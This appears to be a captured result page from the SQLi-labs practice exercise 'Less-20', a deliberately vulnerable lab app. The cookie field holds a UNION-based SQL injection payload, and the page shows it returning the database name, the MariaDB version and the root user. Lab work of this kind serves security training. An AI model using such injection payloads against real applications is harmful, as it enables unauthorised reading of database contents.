 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
YOUR IP ADDRESS IS : 172.16.12.150
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select user(),database(),version()# and
expires: Wed 31 Aug 2022 - 12:00:26
Your Login name:security
Your Password:5.5.68-MariaDB
Your ID:root@localhost
Delete Your Cookie!